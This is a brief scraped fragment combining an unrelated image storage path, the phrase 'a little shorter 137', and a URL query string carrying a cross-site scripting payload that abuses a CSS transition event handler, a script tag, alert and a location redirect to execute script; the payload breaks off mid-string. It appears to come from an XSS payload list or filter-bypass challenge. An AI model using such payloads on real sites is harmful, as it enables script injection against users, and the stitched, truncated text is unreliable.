 a little shorter 137
?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert
(URL):location=`index3/...